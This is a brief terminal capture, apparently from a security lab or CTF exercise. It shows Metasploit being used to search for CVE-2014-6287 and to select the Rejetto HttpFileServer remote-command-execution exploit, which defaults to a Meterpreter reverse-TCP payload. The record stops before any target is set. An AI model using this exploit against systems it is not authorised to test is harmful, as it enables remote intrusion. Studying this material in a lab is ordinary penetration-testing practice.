 /tmp ❯❯❯ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > search CVE-2014-6287

Matching Modules
================

   #  Name                                   Disclosure Date  Rank       Check  Description
   -  ----                                   ---------------  ----       -----  -----------
   0  exploit/windows/http/rejetto_hfs_exec  2014-09-11       excellent  Yes    Rejetto HttpFileServer Remote Command Execution


Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec

msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) >